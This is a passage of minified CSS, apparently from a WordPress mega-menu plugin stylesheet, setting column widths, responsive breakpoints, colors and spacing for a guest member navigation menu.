li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 15px 15px 15px;width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:#fff;border:0;padding:0 0 0 0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu .mega-description-group .mega-menu-description{margin:5px 0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:16px;display:block;float:left;clear:none;padding:15px 15px 15px 15px;vertical-align:top}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:#fff0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:280px;max-width:none;padding:0 0 0 0;border:0;background:#fff;border-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item 